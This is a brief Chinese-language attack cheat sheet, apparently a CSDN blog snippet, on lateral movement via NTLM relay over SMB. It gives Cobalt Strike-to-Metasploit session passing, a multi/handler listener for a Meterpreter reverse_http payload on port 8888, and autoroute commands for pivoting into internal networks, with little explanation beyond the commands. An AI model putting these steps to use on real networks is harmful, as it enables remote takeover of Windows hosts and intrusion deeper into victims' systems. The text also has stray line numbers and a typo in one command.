 5 #横向移动-NTLM中继攻击-Relay重放-SMB上线
6 条件：通讯双方当前用户密码一致
7 CS:
8 spawn l-msf
9 MSF:
10 监听上线：
11 use exploit/multi/handler
12 set payload windows/meterpreter/reverse_http
13 set lhost 0.0.0.0
14 set lport 8888
15 run
16 添加路由：
17 run autoroute -p //查看当前路由表
18 run post/multi/manage/autoroute //添加当前路由表
19 backgroup //返回

CSDN @lwwwa.